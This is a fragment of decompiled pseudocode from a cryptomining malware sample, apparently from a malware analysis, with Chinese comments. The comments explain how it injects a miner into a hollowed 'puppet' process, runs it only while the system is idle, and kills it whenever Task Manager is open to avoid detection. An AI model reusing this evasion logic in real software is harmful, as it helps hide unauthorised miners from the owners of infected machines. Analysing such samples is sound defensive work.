 while ( 1 ) // 死循环
{
if ( Flag == JudgeSystemFree_4019E1() )
{
SFilePath_1 = SFilePath; // 检测操作系统是否仍处于空闲状态
}
else
{
TerminateProcess_4022C2(hProc, 0);// 当忙碌时，终止傀儡进程，避免被发现
SFilePath_1 = SFilePath;
inject_4010C5(plato_PE, SFilePath, a3_1, a4_1);// 创建傀儡进程，注入矿机
}
if ( !OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, 0, dwProcessId) )// 判断能否检索傀儡进程的信息，若不能便再次创建傀儡进程
inject_4010C5(plato_PE, SFilePath_1, a3_1, a4_1);// 创建傀儡进程，注入矿机
if ( traverse_Proc_4014EF(L"Taskmgr.exe") )// 检测进程",检测到Taskmgr.exe"退出循环
break;
Sleep(3000u);
}
TerminateProcess_4022C2(hProc, 0); // 检测到"Taskmgr"后，终止傀儡进程
do
Sleep(1000u);
while ( traverse_Proc_4014EF(L"Taskmgr.exe") );// 检测进程，检测到进程"taskmgr"，就一直睡眠
inject_4010C5(plato_PE, SFilePath_1, a3_1, a4_1);// 创建傀儡进程，注入矿机